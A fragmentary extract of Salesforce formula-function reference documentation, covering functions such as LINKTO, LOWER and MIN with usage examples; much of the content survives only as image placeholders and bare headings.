

# **ISNUMBER**



**•** The ISNUMBER function returns TRUE for scientific formatting such as "2E2" or "123.123."





#### LEFT



### LEN



### LINKTO



**•** Set *inputs* to null if you do not have any to pass yet you want to set the *no override* argument:

{!LINKTO("View Case", \$Action.Case.View, Case.Id, null, true)}

- When you override the tab home page for a standard or custom tab, set *target* to the "Tab" \$Action global variable and *id* to the object type. For example, LINKTO ("Accounts Tab", \$Action.Account.Tab, \$ObjectType.Account)
- **•** This function is only available in custom buttons, links, and s-controls.

## LN



#### LOG



# LOWER



#### **Example:**

#### **MYCOMPANY.COM**

LOWER("MYCOMPANY.COM") returns "mycompany.com."

#### **Ticker Symbol**

LOWER(TickerSymbol) returns the text in Ticker Symbol in lower case characters.

#### **Applying Turkish Language Locale Rules**

The Turkish language has two versions of the letter i: one dotted and one dotless. The locale rules for Turkish require the ability to capitalize the dotted i, and allow the dotless I to be lowercase. To correctly use the LOWER() function with the Turkish language locale, use the Turkish locale code  $tr$  in the LOWER() function as follows:

#### LOWER(*text*, "tr")

This ensures that Salesforce does not transform any dotted i in the *text* to a dotless I.

### LPAD







### MID



#### **Example:**

#### **401K Matching**

MIN(250, Contribution c /2)

This example formula determines which amount to provide in employee 401K matching based on a matching program of half of the employee's contribution or \$250, whichever is less. It assumes you have custom currency field for Contribution.

#### **Bonus**

MIN(Gross c \* Bonus Percent c, Performance\_\_c / Number\_of\_Employees\_\_c)

This example determines an employee's bonus amount based on the smallest of two amounts: the employee's gross times bonus percent or an equally divided amount of the company's performance amount among all employees. It assumes you have custom number field for Number of Employees, a custom percent field for Bonus Percent, and currency custom fields for the employee's Gross and company's Performance.

#### MOD

